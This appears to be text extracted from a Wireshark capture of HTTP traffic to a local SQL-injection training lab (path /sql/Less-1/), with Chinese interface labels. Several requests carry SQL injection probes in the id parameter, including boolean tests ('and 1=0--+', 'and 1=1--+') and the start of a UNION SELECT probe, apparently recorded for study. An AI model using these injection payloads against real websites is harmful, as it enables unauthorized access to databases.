 http
分组字节流 宽窄 区分大小写 字符串
No. Time Source Destination Protocol Length Info
5 1.893274 192.168.246.1 192.168.246.123 HTTP 494 GET /sql/Less-1/theanswerishere.php HTTP/1.1
7 1.895766 192.168.246.123 192.168.246.1 HTTP 770 HTTP/1.1 200 OK (text/html)
17 6.839224 192.168.246.1 192.168.246.123 HTTP 499 GET /sql/Less-1/theanswerishere.php?id=1 HTTP/1.1
19 6.842686 192.168.246.123 192.168.246.1 HTTP 773 HTTP/1.1 200 OK (text/html)
21 9.760346 192.168.246.1 192.168.246.123 HTTP 499 GET /sql/Less-1/theanswerishere.php?id=0 HTTP/1.1
23 9.762857 192.168.246.123 192.168.246.1 HTTP 741 HTTP/1.1 200 OK (text/html)
25 11.565185 192.168.246.1 192.168.246.123 HTTP 499 GET /sql/Less-1/theanswerishere.php?id=1 HTTP/1.1
27 11.567893 192.168.246.123 192.168.246.1 HTTP 773 HTTP/1.1 200 OK (text/html)
39 16.841518 192.168.246.1 192.168.246.123 HTTP 517 GET /sql/Less-1/theanswerishere.php?id=1%27%20and%201=0--+ HTTP/1.1
41 16.845320 192.168.246.123 192.168.246.1 HTTP 742 HTTP/1.1 200 OK (text/html)
44 20.232797 192.168.246.1 192.168.246.123 HTTP 517 GET /sql/Less-1/theanswerishere.php?id=1%27%20and%201=1--+ HTTP/1.1
46 20.234552 192.168.246.123 192.168.246.1 HTTP 773 HTTP/1.1 200 OK (text/html)
55 30.321239 192.168.246.1 192.168.246.123 HTTP 526 GET /sql/Less-1/theanswerishere.php?id=0%27%20union%20select%201--+ HTTP/1.1